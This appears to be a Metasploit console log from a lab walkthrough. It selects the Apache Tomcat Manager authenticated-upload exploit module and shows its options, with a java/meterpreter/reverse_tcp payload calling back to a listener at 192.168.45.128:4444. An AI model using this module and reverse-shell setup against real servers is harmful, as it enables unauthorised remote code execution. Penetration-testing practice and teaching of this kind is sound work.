 msf6 > search exploit/multi/http/tomcat_mgr_upload
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/tomcat_mgr_upload  2009-11-09  excellent  Yes  Apache Tomcat Manager Authenticated Upload Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_upload
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
HttpPassword  no  The password for the specified username
HttpUsername  no  The username to authenticate as
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT  80  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /manager  yes  The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST  no  HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  192.168.45.128  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Java Universal